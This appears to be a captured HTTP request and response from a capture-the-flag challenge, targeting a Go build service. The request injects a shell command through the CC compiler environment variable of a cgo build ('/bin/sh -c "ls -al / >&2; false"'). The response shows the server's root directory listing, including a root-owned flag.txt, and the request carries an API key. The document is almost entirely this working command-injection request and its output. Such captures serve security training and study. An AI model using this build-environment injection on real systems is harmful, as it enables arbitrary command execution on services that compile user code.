 Raw 参数 头 Hex
POST /vip/build HTTP/1.1
Host: challenge.ilovectf.cn:30740
Content-Length: 460
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
Edg/141.0.0.0
Content-Type: application/json
X-API-Key: qrUt3cA7EyB30rkDNnroMrD9skQ2JEG8zMr
Accept: */*
Origin: http://challenge.ilovectf.cn:30740
Referer: http://challenge.ilovectf.cn:30740/vip.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
{
"env": {
"GOOS": "linux",
"GOARCH": "amd64",
"CGO_ENABLED": "1",
"CC": "/bin/sh -c \"ls -al / >&2; false\"",
"GOGCCFLAGS": ""
},
"code": "package main\n\n// #include <stdio.h>\n// #include <stdlib.h>\n//\n// static void myprint(char* s) {\n//
printf(\"%s\\n\", s);\n// }\nimport \"C\"\nimport \"unsafe\"\n\nfunc main() {\n    cs := C.CString(\"Hello from stdio\")\n
C.myprint(cs)\n    C.free(unsafe.Pointer(cs))\n}"
}
Raw 头 Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
Date: Tue, 21 Oct 2025 09:24:50 GMT
Content-Length: 1466
Connection: close
{"details":"# runtime/cgo\ntotal 76\ndrwxr-xr-x    1 root     root          4096 Oct 21 08:13 .\ndrwxr-xr-x    1 root     root
4096 Oct 21 08:13 ..\n-rwxr-xr-x    1 root     root             0 Oct 21 08:13 .dockerenv\ndrwxr-xr-x    1 app      app
4096 Oct 21 08:13 app\ndrwxr-xr-x    2 root     root          4096 Oct  8 09:31 bin\ndrwxr-xr-x    5 root     root
360 Oct 21 08:13 dev\ndrwxr-xr-x    1 root     root          4096 Oct 21 08:13 etc\n-r--------    1 root     root
44 Oct 21 08:13 flag.txt\ndrwxr-xr-x    2 root     root          4096 Oct  8 09:31 home\ndrwxr-xr-x    1 root     root
4096 Oct  8 09:31 lib\ndrwxr-xr-x    5 root     root          4096 Oct  8 09:31 media\ndrwxr-xr-x    2 root     root
4096 Oct  8 09:31 mnt\ndrwxr-xr-x    2 root     root          4096 Oct  8 09:31 opt\ndr-xr-xr-x  764 root     root             0
Oct 21 08:13 proc\ndrwx------    2 root     root          4096 Oct  8 09:31 root\ndrwxr-xr-x    1 root     root          4096
Oct 21 08:13 run\ndrwxr-xr-x    2 root     root          4096 Oct  8 09:31 sbin\ndrwxr-xr-x    2 root     root          4096 Oct
8 09:31 srv\ndr-xr-xr-x   13 root     root             0 Feb  8  2025 sys\ndrwxrwxrwt    1 root     root          4096 Oct 21
09:24 tmp\ndrwxr-xr-x    1 root     root          4096 Oct 10 11:16 usr\ndrwxr-xr-x   12 root     root          4096 Oct  8
09:31 var\n","error":"编译失败","reason":"exit status 1"}